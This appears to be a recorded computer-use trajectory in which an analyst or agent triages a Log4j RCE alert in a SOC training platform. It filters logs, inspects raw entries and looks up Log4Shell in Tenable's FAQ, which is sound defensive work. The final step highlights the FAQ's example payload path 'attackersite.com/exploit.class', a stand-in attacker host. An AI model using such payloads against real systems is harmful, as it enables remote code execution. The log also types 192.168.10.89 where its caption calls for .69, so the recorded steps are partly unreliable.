
Highlight the IP address 192.168.10.69 in the expanded SOC161 Log4j RCE alert
left_click_drag(342, 300, 292, 300)

Open Log Management and Endpoint Security, then filter logs by source address 192.168.10.69
middle_click(75, 274)
middle_click(71, 311)

left_click(138, 76)

left_click(459, 405)

left_click(487, 403)
type("192.168.10.89")

left_click(858, 207)

Inspect the raw logs of entries 454 and 455 from the filtered results
left_click(848, 254)

left_click(564, 201)

left_click(844, 275)

left_click(549, 198)

left_click(846, 255)

left_click(548, 199)

left_click(437, 74)

Search the web for CVE-2021-44228 and open Tenable's Log4Shell FAQ article
type("CVE-2021-44228")
key("Return")

scroll(896, 298, "down", 4)

scroll(682, 432, "down", 1)

left_click(269, 437)

Find the FAQ's example exploit and highlight attackersite.com/exploit.class
left_click(906, 173)
